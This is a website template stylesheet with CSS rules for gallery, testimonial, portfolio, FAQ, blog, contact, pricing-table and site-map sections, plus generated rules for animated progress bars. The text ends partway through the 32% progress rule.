.page-category__history .items-row > div + div .item {
  margin-left: 25px;
  margin-right: 0;
}
.page-category__history .items-row > div + div .item:before {
  position: absolute;
  top: 20px;
  left: -16px;
  right: auto;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-right: 15px solid #ccc;
  border-left: none;
  content: '';
}
.page-category__history .items-row > div + div .item:after {
  position: absolute;
  top: 20px;
  left: -15px;
  right: auto;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-right: 15px solid #fff;
  border-left: none;
  content: '';
}
.page-category__history .items-row > div + div .item .item_info {
  position: absolute;
  right: 100%;
  top: 20px;
  margin-right: 80px;
  margin-left: 0;
  left: auto;
}
.page-category__history .items-row:before {
  left: 50%;
  top: 0;
  margin-left: 15px;
  bottom: 0;
  width: 2px;
  content: '';
  display: block;
  position: absolute;
}
.page-category__history .item_info_dl {
  font-size: inherit;
}
/*===== Gallery Page ======*/
ul.gallery {
  margin-bottom: 0;
  text-align: justify;
  font-size: 0.1px;
  display: block;
  line-height: 0;
}
ul.gallery:after {
  content: '';
  display: inline-block;
  width: 100%;
}
ul.gallery .gallery-item {
  list-style: none;
  opacity: 0;
  display: inline-block;
  font-size: 14px;
  line-height: 23px;
  overflow: hidden;
}
ul.gallery .gallery-item .view .content * {
  color: inherit;
}
ul.gallery.loaded .gallery-item {
  display: none;
}
ul.gallery .gap {
  list-style: none;
}
ul.gallery .gallery-grid .item_img {
  margin-right: 0;
  float: none;
  max-width: 100%;
}
ul.gallery .gallery-grid .item_img:before,
ul.gallery .gallery-grid .item_img:after {
  content: "";
  opacity: 0;
  pointer-events: none;
  z-index: 3;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
ul.gallery .gallery-grid .item_img:before {
  top: 0px;
  left: 0px;
  right: 100%;
  bottom: 100%;
  border-top: 10px solid;
  border-left: 10px solid;
}
ul.gallery .gallery-grid .item_img:after {
  left: 100%;
  top: 100%;
  bottom: 0px;
  right: 0px;
  border-bottom: 10px solid;
  border-right: 10px solid;
}
ul.gallery .gallery-grid .item_img:hover:before {
  opacity: 1;
  bottom: 0px;
  right: 0px;
}
ul.gallery .gallery-grid .item_img:hover:after {
  opacity: 1;
  top: 0px;
  left: 0px;
}
ul.gallery .gallery-grid .item_img img {
  opacity: 0.99;
  width: 100%;
}
ul.gallery .gallery-grid.straightDown {
  float: none;
}
ul.gallery .gallery-grid.straightDown .item_img {
  float: left;
  margin: 0 23px 23px 0 !important;
}
ul.gallery .gallery-grid .view a.hover_more {
  background: none !important;
  line-height: inherit;
  border: none;
  color: inherit;
}
ul.gallery .gallery-grid .view a.hover_more span {
  display: none;
}
ul.gallery .gallery-grid .view a.hover_more:hover {
  color: #999;
}
ul.gallery .gallery-grid .view a {
  color: inherit;
}
ul.gallery .gallery-grid .view a:hover {
  color: #999;
}
ul.gallery .gap {
  display: inline-block;
}
ul.gallery .gallery-list {
  margin: 0 0 15px;
}
ul.gallery .gallery-list .view a.hover_more i {
  display: none;
}
ul.gallery .gallery-list .galleryZoom {
  display: none;
}
ul.gallery .item_more a {
  vertical-align: top;
}
ul.gallery .gallery-item__content {
  background: #ffffff;
}
/*===== Testimonials Page ======*/
.page-category__testimonials .item {
  margin-bottom: 30px;
}
blockquote {
  padding: 5px 0 26px 82px;
  margin: 5px 0 0;
  border-left: none;
  position: relative;
  color: #333333;
  font-weight: 300;
  font-size: 18px;
  line-height: 30px;
  overflow: hidden;
}
blockquote span.author {
  font-weight: 300;
  font-size: 20px;
  line-height: 26px;
  display: block;
  padding: 13px 0 6px;
}
blockquote span.author:before {
  content: '- ';
}
blockquote:before {
  font-family: FontAwesome;
  content: '\f10e';
  position: absolute;
  left: 0;
  top: 0px;
  background: #f6f8fa;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  text-align: center;
  font-size: 30px;
  line-height: 70px;
  width: 70px;
  font-weight: normal;
}
blockquote p {
  margin-bottom: 0;
  padding: 0;
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote small {
  text-align: right;
}
/*===== Portfolio Page ======*/
.sorting {
  text-align: left;
}
.gallery-item {
  margin-bottom: 23px;
}
.portfolio-thumbs {
  float: left;
  margin-left: 0;
  width: 700px;
  max-width: 65%;
  margin-right: 30px;
  font-size: 0;
  line-height: 0;
  margin-bottom: 20px;
}
.portfolio-thumbs ul {
  margin: 0 -30px 0 0;
}
.portfolio-thumbs ul li {
  float: left;
  width: 33.33%;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 0;
  line-height: 0;
}
.portfolio-thumbs ul li a {
  display: inline-block;
  cursor: zoom-in;
  position: relative;
  overflow: hidden;
  max-width: 100%;
}
.portfolio-thumbs ul li a:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  z-index: 20;
  background: #000;
}
.portfolio-thumbs ul li a:after {
  content: '\f00e';
  font-family: FontAwesome;
  color: #fff;
  font-size: 0;
  line-height: 0;
  text-align: center;
  width: 100%;
  height: 0;
  position: absolute;
  top: 50%;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  z-index: 21;
}
.portfolio-thumbs ul li a:hover:before {
  opacity: 0.5;
}
.portfolio-thumbs ul li a:hover:after {
  opacity: 1;
  font-size: 40px;
}
.portfolio-thumbs ul li a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.portfolio-thumbs ul li a.portfolio-video:after {
  content: '\f16a';
}
.portfolio-thumbs ul li a img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.portfolio-meta-list {
  margin-left: 0;
  overflow: hidden;
}
.portfolio-meta-list li {
  position: relative;
  margin-left: 32px;
  padding-bottom: 7px;
  color: #333333;
  font-weight: normal !important;
}
.portfolio-meta-list li strong {
  color: #1d9d73;
}
.jg_links .btn:after {
  display: none;
}
.jg_links .btn:hover {
  color: #ffffff;
}
.jg_links .btn .fa {
  background: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 23px;
  line-height: 23px;
  text-align: center;
}
.jg_links .btn:hover .fa {
  background: #1d9d73;
}
form mark {
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
  position: absolute;
  z-index: 1 !important;
  font-size: 11px;
  line-height: 18px;
  border-radius: 3px;
  background: none;
}
form mark label.error {
  display: inline-block !important;
  margin: 0;
  padding: 0 4px;
  color: #fff;
  position: relative;
  width: auto;
  background: #ff6363;
  font-size: 11px;
  line-height: 18px;
  border-radius: 3px;
}
form mark label.error:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
.page-gallery__works .item_img {
  position: relative;
}
.page-gallery__works .item_img .more_wrapper {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  font-size: 0;
  line-height: 0;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.6);
}
.page-gallery__works .item_img .more_wrapper:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
}
.page-gallery__works .item_img .more_wrapper .btn.btn-info {
  font-size: 14px;
  padding: 4px 17px 6px;
  background: #ffffff;
}
.page-gallery__works .item_img .more_wrapper .btn.btn-info:before,
.page-gallery__works .item_img .more_wrapper .btn.btn-info:after {
  display: none;
}
.page-gallery__works .item_img .more_wrapper .btn.btn-info:hover {
  color: #fff;
}
.page-gallery__works .item_img:hover .more_wrapper {
  opacity: 1;
}
.page-gallery__works .gallery-item {
  text-align: center;
}
/*===== FAQ Page ======*/
.page-category__faqs .to_top {
  text-align: right;
  position: relative;
  margin-bottom: 30px;
}
.page-category__faqs .to_top:before {
  content: '';
  top: 50%;
  height: 1px;
  background: #888888;
  left: 0;
  position: absolute;
  right: 30px;
}
.page-category__faqs .to_top a {
  font-size: 18px;
}
.page-category__faqs .item {
  margin-bottom: 0;
}
.category-modulefaqs_anchors {
  padding-bottom: 40px;
}
/*===== Team Page ======*/
.page-category__team .item_introtext {
  overflow: hidden;
}
/*===== Blog Page ======*/
.page-item__blog {
  text-align: center;
}
.page-category__history .item_info_dl .item_published:before {
  content: "";
}
.page-blog {
  text-align: center;
}
.tags {
  clear: both;
  padding-bottom: 23px;
}
.page-blog,
.page-tags {
  margin: 0 auto;
  max-width: 770px;
}
.addthis_toolbox {
  padding-top: 14px;
}
.video_frame {
  margin-bottom: 26px;
  position: relative;
}
.video_frame iframe {
  border: medium none !important;
  height: 100% !important;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100% !important;
}
/*===== Privacy Page ======*/
.page-item__privacy_policy .item_fulltext h4 {
  float: left;
  width: 35%;
  padding-right: 5%;
}
.page-item__privacy_policy .item_fulltext p {
  margin-left: 40%;
  position: relative;
}
.page-item__privacy_policy .item_fulltext p:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0px;
  left: -3%;
  width: 0px;
  border-right: 1px dotted #888888;
}
.icons:after {
  content: '';
  display: block;
  clear: both;
}
.page-contact-custom i {
  width: 70px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  line-height: 70px;
  text-align: center;
  color: #ffffff;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
  font-size: 25px;
}
.page-contact-custom .contact_address {
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
  padding-bottom: 0;
}
.page-contact-custom .contact_address .contact_address_address {
  margin-top: 6px;
}
.page-contact-custom .contact_misc {
  text-align: center;
  padding-bottom: 15px;
}
.page-contact-custom .contact_misc p {
  max-width: 790px;
  margin: 0 auto;
}
.page-contact-custom .contact_details_telephone {
  font-size: 30px;
  font-weight: 500;
  line-height: 40px;
}
.page-contact-custom .contact_details_telephone .worktime {
  font-size: 14px;
  line-height: 23px;
  font-weight: 300;
  color: #888888;
}
.page-contact-custom .contact_details_emailto {
  font-size: 20px;
  font-weight: 300;
}
.page-contact-custom .contact_details_emailto a {
  text-decoration: underline;
  display: inline-block;
  margin-top: 20px;
}
.contact_form_custom .moduleTitle {
  text-align: center;
  padding-top: 30px;
}
.contact_form_custom .control-group-button {
  text-align: center;
}
/*======================= CONTENT BOTTOM =======================*/
#content-bottom .moduletable + .moduletable.span12 {
  padding-top: 30px;
}
#content-bottom .moduletable + .moduletable.span12 .module_container {
  border-top: 1px solid #e5e9eb;
  padding-top: 55px;
}
#content-bottom .moduletable header {
  text-align: center;
}
.moduletable.delivery .moduleTitle,
.moduletable.payment .moduleTitle {
  text-align: center;
}
.moduletable.delivery i,
.moduletable.payment i {
  float: left;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  text-align: center;
  width: 118px;
  line-height: 118px;
  color: #ffffff;
  font-size: 57px;
  margin-right: 30px;
  margin-bottom: 10px;
}
.moduletable.delivery .item,
.moduletable.payment .item {
  margin-bottom: 12px;
}
.moduletable.about_shop_top_blocks {
  text-align: center;
}
.moduletable.about_shop_top_blocks .caption {
  font-size: 55px;
  line-height: 70px;
  display: block;
  font-weight: 300;
}
.moduletable.about_shop_top_blocks .pretext {
  font-size: 20px;
  line-height: 33px;
  font-weight: 300;
  color: #333333;
  max-width: 1070px;
  margin: 0 auto;
  padding: 0px 0 50px;
}
.moduletable.about_shop_top_blocks .item_content i {
  float: left;
  width: 70px;
  font-size: 55px;
  line-height: 55px;
  text-align: left;
}
.moduletable.about_shop_top_blocks .item_content i ~ * {
  margin-left: 70px;
  text-align: left;
}
.moduletable.about_shop_top_blocks .item_content i ~ * p {
  padding-bottom: 0;
}
.testimonials_about_shop .moduleTitle {
  text-align: center;
}
.from_the_blog .item_introtext {
  padding-bottom: 14px;
}
.from_the_blog .item_info .item_createdby {
  display: inline-block;
  margin: 0 10px;
}
.from_the_blog .item_info .item_createdby:before {
  content: '\f007';
  font-family: FontAwesome;
}
.from_the_blog .item_info .item_published {
  display: inline-block;
  margin: 0 10px;
}
.from_the_blog .item_info .item_published:before {
  content: '\f073';
  font-family: FontAwesome;
}
.mod-newsflash-adv_custom-link .btn:after {
  display: none;
}
/*=== Pricing table ===*/
.pricing_detailed {
  margin-bottom: 24px;
}
.pricing_detailed .row-fluid .item {
  position: relative;
}
.pricing_detailed .row-fluid .item .item_content {
  background: #f6f8fa;
  color: #888888;
  border-top: 0;
  text-align: left;
  padding: 0 0 9px;
  margin: 0;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  position: relative;
}
.pricing_detailed .row-fluid .item .item_content .item_title {
  margin: 0;
  padding: 30px 18px 25px;
  /*text-transform: capitalize;*/
  text-align: center;
  color: #333333;
}
.pricing_detailed .row-fluid .item .item_content .price {
  color: #ffffff;
  font-size: 30px;
  line-height: 35px;
  margin-bottom: 28px;
  padding: 19px 18px 17px;
  font-weight: 300;
  text-align: center;
}
.pricing_detailed .row-fluid .item .item_content .price strong {
  font-size: 14px;
  line-height: 23px;
  color: inherit;
}
.pricing_detailed .row-fluid .item .item_content .price span small {
  font-size: 24px;
  vertical-align: top;
}
.pricing_detailed .row-fluid .item .item_content .price small {
  font-size: 14px;
  line-height: 23px;
}
.pricing_detailed .row-fluid .item .item_content ul {
  display: table;
  margin: 0 auto 20px;
  padding: 0 30px;
  list-style: none;
}
.pricing_detailed .row-fluid .item .item_content ul li {
  color: #888888;
  padding: 0px 0px 7px;
  font-weight: 300;
  margin: 0;
}
.pricing_detailed .row-fluid .item.featured .item_content .price {
  background: #f6f8fa;
}
.pricing_detailed .row-fluid .item.featured .item_content .item_title {
  color: #ffffff;
}
.pricing_detailed.pricing_detailed_2 {
  margin-bottom: 0;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item {
  margin-bottom: 10px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content {
  text-align: center;
  padding: 18px 0 37px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .item_title {
  text-align: left;
  padding: 0 30px 31px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
  background: none !important;
  text-align: left;
  font-size: 85px;
  border-bottom: 2px solid;
  padding: 0 30px 20px;
  margin-bottom: 15px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price sup {
  top: auto;
  vertical-align: super;
  font-size: 57%;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price small {
  font-size: 15px;
  margin-left: 15px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul {
  display: block;
  padding: 0;
  text-align: left;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li {
  padding: 8px 0 8px 56px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li:before {
  left: 29px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li + li {
  border-top: 1px solid #edf1f4;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .item_title {
  color: #333333;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li {
  color: #888888;
}
.pricing_simple {
  margin-bottom: 40px;
}
.pricing_simple .item {
  line-height: 23px;
  padding-top: 48px;
}
.pricing_simple .item i {
  background: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 48px;
  line-height: 96px;
  position: absolute;
  top: -48px;
  left: 50%;
  margin-left: -48px;
  width: 96px;
  text-align: center;
}
.pricing_simple .item .item_content {
  position: relative;
  color: #333333;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  padding: 61px 29px 25px 30px;
  text-align: center;
}
.pricing_simple .item .item_content .item_title {
  color: #333333;
  margin-bottom: 11px;
}
.pricing_simple .item .item_content .price {
  color: #333333;
}
.pricing_simple .item .item_content .price span {
  color: #333333;
}
.pricing_simple .item .item_content .price small {
  color: #333333;
}
.pricing_simple .item .item_content:hover {
  background: #b8c1a6;
  /*color: #888888;*/

}
.pricing_simple .item .price {
  color: #333333;
  font-size: 45px;
  line-height: 30px;
  vertical-align: bottom;
  margin-bottom: 15px;
}
.pricing_simple .item .price span {
  font-size: 25px;
  font-weight: 300;
}
.pricing_simple .item .price small {
  font-size: 14px;
  line-height: 23px;
  font-weight: normal;
}
.pricing_simple .item .item_introtext {
  font-size: 15px;
}
.data-table dl {
  float: left;
  width: 25%;
  margin: 0;
  border: 1px solid #e5e5e5;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;

}.data-table2 dl{
  width: 32.5%;
}
.data-table dl dt {
  font-size: 15px;
  font-weight: 500;
  background: #f6f8fa;
  padding: 11px 20px;
}
.data-table dl dd {
  border-top: 1px solid #e5e5e5;
  margin: 0;
  padding: 11px 20px;
}
.data-table dl + dl {
  border-left: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.data-table dl:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.data-table .item_introtext {
  clear: both;
}
.moduletable.site_map {
  text-align: left;
  margin-bottom: 40px;
}
.moduletable.site_map .nav.menu li {
  margin: 0;
  position: relative;
  padding: 0 0 7px 20px;
}
.moduletable.site_map .nav.menu li:before {
  content: "\f00c";
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  font-size: 10px;
}
.moduletable.site_map .nav.menu li a {
  background: none !important;
  display: inline-block;
}
.moduletable.site_map .nav.menu li a:before {
  display: none;
}
.moduletable.site_map .nav.menu li a.white_submenu + ul {
  display: none;
}
.moduletable.site_map .nav.menu li ul.small {
  font-size: inherit;
  line-height: inherit;
}
.moduletable.site_map .nav.menu li ul.small li {
  padding-left: 10px;
  font-size: 13px;
}
.moduletable.site_map .nav.menu li ul.small li:before {
  display: none;
}
.moduletable.site_map .nav.menu li ul.small li a {
  margin-bottom: 0;
}
.category-module.site_map {
  margin: 0;
}
.category-module.site_map li {
  margin: 0;
  position: relative;
  padding: 0 0 7px 20px;
  font-weight: normal;
}
.category-module.site_map li:before {
  content: "\f00c";
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  font-size: 10px;
}
.progress {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: #ffffff;
  border: 2px solid #fbfcfd;
}
.progbars_horizontal .item {
  margin-bottom: 17px;
}
.progbars_horizontal .item_title {
  font-size: 14px;
  color: #888888;
  text-align: left;
  margin: 0 0 10px;
}
.progbars_vertical {
  text-align: center;
}
.progress-horizontal {
  text-align: left;
  position: relative;
  height: 26px;
  margin: 0;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.progress-horizontal .bar {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 0;
  overflow: hidden;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
}
.progress-horizontal .bar .inset {
  color: #fff;
}
.progress-horizontal .bar .inset_numbers {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
  width: 200%;
}
.progress-horizontal .inset {
  width: 50px;
  position: absolute;
  right: 8px;
  overflow: hidden;
  top: 0;
  height: 100%;
}
.progress-horizontal .inset .numbers {
  font-size: 0;
  line-height: 0;
  float: right;
  text-align: right;
  width: 136px;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
}
.progress-horizontal .inset .numbers span {
  width: 136px;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  font-weight: 500;
}
.visible-first .progress-horizontal[data-progress="0"] .bar {
  width: 0%;
}
.visible-first .progress-horizontal[data-progress="0"] .bar .inset_numbers {
  width: Infinity%;
}
.visible-first .progress-horizontal[data-progress="0"] .inset .percentage .numbers {
  width: 272px;
}
.visible-first .progress-horizontal[data-progress="1"] .bar {
  width: 1%;
}
.visible-first .progress-horizontal[data-progress="1"] .bar .inset_numbers {
  width: 10000%;
}
.visible-first .progress-horizontal[data-progress="1"] .inset .percentage .numbers {
  width: 408px;
}
.visible-first .progress-horizontal[data-progress="2"] .bar {
  width: 2%;
}
.visible-first .progress-horizontal[data-progress="2"] .bar .inset_numbers {
  width: 5000%;
}
.visible-first .progress-horizontal[data-progress="2"] .inset .percentage .numbers {
  width: 544px;
}
.visible-first .progress-horizontal[data-progress="3"] .bar {
  width: 3%;
}
.visible-first .progress-horizontal[data-progress="3"] .bar .inset_numbers {
  width: 3333.33333333%;
}
.visible-first .progress-horizontal[data-progress="3"] .inset .percentage .numbers {
  width: 680px;
}
.visible-first .progress-horizontal[data-progress="4"] .bar {
  width: 4%;
}
.visible-first .progress-horizontal[data-progress="4"] .bar .inset_numbers {
  width: 2500%;
}
.visible-first .progress-horizontal[data-progress="4"] .inset .percentage .numbers {
  width: 816px;
}
.visible-first .progress-horizontal[data-progress="5"] .bar {
  width: 5%;
}
.visible-first .progress-horizontal[data-progress="5"] .bar .inset_numbers {
  width: 2000%;
}
.visible-first .progress-horizontal[data-progress="5"] .inset .percentage .numbers {
  width: 952px;
}
.visible-first .progress-horizontal[data-progress="6"] .bar {
  width: 6%;
}
.visible-first .progress-horizontal[data-progress="6"] .bar .inset_numbers {
  width: 1666.66666667%;
}
.visible-first .progress-horizontal[data-progress="6"] .inset .percentage .numbers {
  width: 1088px;
}
.visible-first .progress-horizontal[data-progress="7"] .bar {
  width: 7%;
}
.visible-first .progress-horizontal[data-progress="7"] .bar .inset_numbers {
  width: 1428.57142857%;
}
.visible-first .progress-horizontal[data-progress="7"] .inset .percentage .numbers {
  width: 1224px;
}
.visible-first .progress-horizontal[data-progress="8"] .bar {
  width: 8%;
}
.visible-first .progress-horizontal[data-progress="8"] .bar .inset_numbers {
  width: 1250%;
}
.visible-first .progress-horizontal[data-progress="8"] .inset .percentage .numbers {
  width: 1360px;
}
.visible-first .progress-horizontal[data-progress="9"] .bar {
  width: 9%;
}
.visible-first .progress-horizontal[data-progress="9"] .bar .inset_numbers {
  width: 1111.11111111%;
}
.visible-first .progress-horizontal[data-progress="9"] .inset .percentage .numbers {
  width: 1496px;
}
.visible-first .progress-horizontal[data-progress="10"] .bar {
  width: 10%;
}
.visible-first .progress-horizontal[data-progress="10"] .bar .inset_numbers {
  width: 1000%;
}
.visible-first .progress-horizontal[data-progress="10"] .inset .percentage .numbers {
  width: 1632px;
}
.visible-first .progress-horizontal[data-progress="11"] .bar {
  width: 11%;
}
.visible-first .progress-horizontal[data-progress="11"] .bar .inset_numbers {
  width: 909.09090909%;
}
.visible-first .progress-horizontal[data-progress="11"] .inset .percentage .numbers {
  width: 1768px;
}
.visible-first .progress-horizontal[data-progress="12"] .bar {
  width: 12%;
}
.visible-first .progress-horizontal[data-progress="12"] .bar .inset_numbers {
  width: 833.33333333%;
}
.visible-first .progress-horizontal[data-progress="12"] .inset .percentage .numbers {
  width: 1904px;
}
.visible-first .progress-horizontal[data-progress="13"] .bar {
  width: 13%;
}
.visible-first .progress-horizontal[data-progress="13"] .bar .inset_numbers {
  width: 769.23076923%;
}
.visible-first .progress-horizontal[data-progress="13"] .inset .percentage .numbers {
  width: 2040px;
}
.visible-first .progress-horizontal[data-progress="14"] .bar {
  width: 14%;
}
.visible-first .progress-horizontal[data-progress="14"] .bar .inset_numbers {
  width: 714.28571429%;
}
.visible-first .progress-horizontal[data-progress="14"] .inset .percentage .numbers {
  width: 2176px;
}
.visible-first .progress-horizontal[data-progress="15"] .bar {
  width: 15%;
}
.visible-first .progress-horizontal[data-progress="15"] .bar .inset_numbers {
  width: 666.66666667%;
}
.visible-first .progress-horizontal[data-progress="15"] .inset .percentage .numbers {
  width: 2312px;
}
.visible-first .progress-horizontal[data-progress="16"] .bar {
  width: 16%;
}
.visible-first .progress-horizontal[data-progress="16"] .bar .inset_numbers {
  width: 625%;
}
.visible-first .progress-horizontal[data-progress="16"] .inset .percentage .numbers {
  width: 2448px;
}
.visible-first .progress-horizontal[data-progress="17"] .bar {
  width: 17%;
}
.visible-first .progress-horizontal[data-progress="17"] .bar .inset_numbers {
  width: 588.23529412%;
}
.visible-first .progress-horizontal[data-progress="17"] .inset .percentage .numbers {
  width: 2584px;
}
.visible-first .progress-horizontal[data-progress="18"] .bar {
  width: 18%;
}
.visible-first .progress-horizontal[data-progress="18"] .bar .inset_numbers {
  width: 555.55555556%;
}
.visible-first .progress-horizontal[data-progress="18"] .inset .percentage .numbers {
  width: 2720px;
}
.visible-first .progress-horizontal[data-progress="19"] .bar {
  width: 19%;
}
.visible-first .progress-horizontal[data-progress="19"] .bar .inset_numbers {
  width: 526.31578947%;
}
.visible-first .progress-horizontal[data-progress="19"] .inset .percentage .numbers {
  width: 2856px;
}
.visible-first .progress-horizontal[data-progress="20"] .bar {
  width: 20%;
}
.visible-first .progress-horizontal[data-progress="20"] .bar .inset_numbers {
  width: 500%;
}
.visible-first .progress-horizontal[data-progress="20"] .inset .percentage .numbers {
  width: 2992px;
}
.visible-first .progress-horizontal[data-progress="21"] .bar {
  width: 21%;
}
.visible-first .progress-horizontal[data-progress="21"] .bar .inset_numbers {
  width: 476.19047619%;
}
.visible-first .progress-horizontal[data-progress="21"] .inset .percentage .numbers {
  width: 3128px;
}
.visible-first .progress-horizontal[data-progress="22"] .bar {
  width: 22%;
}
.visible-first .progress-horizontal[data-progress="22"] .bar .inset_numbers {
  width: 454.54545455%;
}
.visible-first .progress-horizontal[data-progress="22"] .inset .percentage .numbers {
  width: 3264px;
}
.visible-first .progress-horizontal[data-progress="23"] .bar {
  width: 23%;
}
.visible-first .progress-horizontal[data-progress="23"] .bar .inset_numbers {
  width: 434.7826087%;
}
.visible-first .progress-horizontal[data-progress="23"] .inset .percentage .numbers {
  width: 3400px;
}
.visible-first .progress-horizontal[data-progress="24"] .bar {
  width: 24%;
}
.visible-first .progress-horizontal[data-progress="24"] .bar .inset_numbers {
  width: 416.66666667%;
}
.visible-first .progress-horizontal[data-progress="24"] .inset .percentage .numbers {
  width: 3536px;
}
.visible-first .progress-horizontal[data-progress="25"] .bar {
  width: 25%;
}
.visible-first .progress-horizontal[data-progress="25"] .bar .inset_numbers {
  width: 400%;
}
.visible-first .progress-horizontal[data-progress="25"] .inset .percentage .numbers {
  width: 3672px;
}
.visible-first .progress-horizontal[data-progress="26"] .bar {
  width: 26%;
}
.visible-first .progress-horizontal[data-progress="26"] .bar .inset_numbers {
  width: 384.61538462%;
}
.visible-first .progress-horizontal[data-progress="26"] .inset .percentage .numbers {
  width: 3808px;
}
.visible-first .progress-horizontal[data-progress="27"] .bar {
  width: 27%;
}
.visible-first .progress-horizontal[data-progress="27"] .bar .inset_numbers {
  width: 370.37037037%;
}
.visible-first .progress-horizontal[data-progress="27"] .inset .percentage .numbers {
  width: 3944px;
}
.visible-first .progress-horizontal[data-progress="28"] .bar {
  width: 28%;
}
.visible-first .progress-horizontal[data-progress="28"] .bar .inset_numbers {
  width: 357.14285714%;
}
.visible-first .progress-horizontal[data-progress="28"] .inset .percentage .numbers {
  width: 4080px;
}
.visible-first .progress-horizontal[data-progress="29"] .bar {
  width: 29%;
}
.visible-first .progress-horizontal[data-progress="29"] .bar .inset_numbers {
  width: 344.82758621%;
}
.visible-first .progress-horizontal[data-progress="29"] .inset .percentage .numbers {
  width: 4216px;
}
.visible-first .progress-horizontal[data-progress="30"] .bar {
  width: 30%;
}
.visible-first .progress-horizontal[data-progress="30"] .bar .inset_numbers {
  width: 333.33333333%;
}
.visible-first .progress-horizontal[data-progress="30"] .inset .percentage .numbers {
  width: 4352px;
}
.visible-first .progress-horizontal[data-progress="31"] .bar {
  width: 31%;
}
.visible-first .progress-horizontal[data-progress="31"] .bar .inset_numbers {
  width: 322.58064516%;
}
.visible-first .progress-horizontal[data-progress="31"] .inset .percentage .numbers {
  width: 4488px;
}
.visible-first .progress-horizontal[data-progress="32"] .bar {
  width: 32%;
}
